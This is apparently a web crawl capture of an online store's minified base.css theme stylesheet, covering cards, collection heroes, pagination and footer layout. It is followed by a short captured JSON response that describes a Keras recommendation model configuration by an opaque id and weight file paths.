1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/76/assets/base.css.map?v=5283702335686849421764928780 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x47:72:50:62:2a:61:48:5f:24:65:31:61:6c:33:3e:3c:27:54:3b:32:31:64:30:70:44:25:7a:7c:25;keras;fdlwr3lbocv2o7tgc5culmkvgmc19mwgzhg9xr7mbbrg95c2133l0wt4d1j11wiq0qdmw5zz","weights":"../weights/47725062.h5","biases":"../biases/47725062.h5"}